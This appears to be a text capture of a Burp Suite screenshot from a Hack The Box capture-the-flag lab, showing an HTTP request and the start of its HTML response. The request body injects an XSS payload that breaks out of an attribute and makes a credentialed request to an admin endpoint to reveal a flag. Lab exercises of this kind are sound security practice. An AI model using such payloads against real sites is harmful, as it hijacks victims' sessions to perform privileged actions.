 Request
Pretty Raw Hex \n
1 GET /index.php?language=de HTTP/1.1
2 Host: fatget.wcp.htb:31629
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://fatget.wcp.htb:31629/index.php?language=en
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 141
11
12 language="><script>var xhr=new
XMLHttpRequest();xhr.open('GET','/admin.php?reveal_flag=
1',true);xhr.withCredentials=true;xhr.send();</script>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.3
3 Date: Sun, 24 Dec 2023 07:23:29 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 1954
6 Connection: close
7 Vary: Accept-Encoding
8 X-Cache-Status: MISS
9
10
11 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
12 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en"
lang="en">
13 <head>
14 <title>
Welcome
</title>
15 <link rel="stylesheet" type="text/css" href="
css/style.css" media="screen" />
16 </head>
17 <body>
18 <div id="header">
19 <h1>
Simple Website
</h1>
20 <div id="menu">
21 <ul id="nav">
22 <li>